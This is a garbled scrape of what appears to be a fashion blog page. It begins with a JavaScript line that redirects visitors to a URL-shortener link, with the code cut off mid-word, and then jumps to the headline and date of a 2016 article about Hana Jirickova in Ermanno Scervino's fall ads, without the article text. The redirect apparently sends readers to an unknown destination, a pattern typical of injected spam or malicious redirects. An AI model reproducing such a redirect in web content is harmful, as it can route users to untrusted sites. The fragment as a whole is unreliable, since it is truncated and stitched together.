
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
Hana Jirickova Enjoys the Luxe Life in Ermanno
Scervino’s Fall 2016 Ads
June 26, 2016